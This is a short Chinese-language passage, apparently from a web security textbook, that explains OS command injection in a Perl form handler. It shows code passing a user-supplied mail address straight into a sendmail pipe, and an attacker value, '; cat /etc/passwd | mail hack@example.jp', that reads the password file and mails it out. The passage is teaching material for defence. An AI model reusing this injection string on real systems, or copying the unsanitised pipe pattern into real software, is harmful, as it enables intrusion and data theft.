 下面摘选处理该表单内容的一部分核心代码。
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: info@example.com\n";
程序中的 open 函数会调用 sendmail 命令发送邮件，而指定的邮
件发送地址即 $adr 的值。
攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail hack@example.jp
程序接收该值，构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp